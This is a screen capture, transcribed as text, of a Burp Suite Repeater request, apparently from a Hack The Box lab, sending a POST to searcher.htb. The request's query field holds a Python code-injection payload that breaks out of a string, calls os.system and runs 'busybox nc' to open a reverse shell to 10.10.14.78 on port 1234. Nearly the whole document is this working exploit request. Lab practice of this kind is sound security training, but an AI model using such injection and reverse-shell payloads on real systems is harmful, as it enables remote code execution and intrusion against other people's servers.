 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Accuweather&query=example'),__import__('os').system('busybox nc 10.10.14.78
1234 -e /bin/sh')#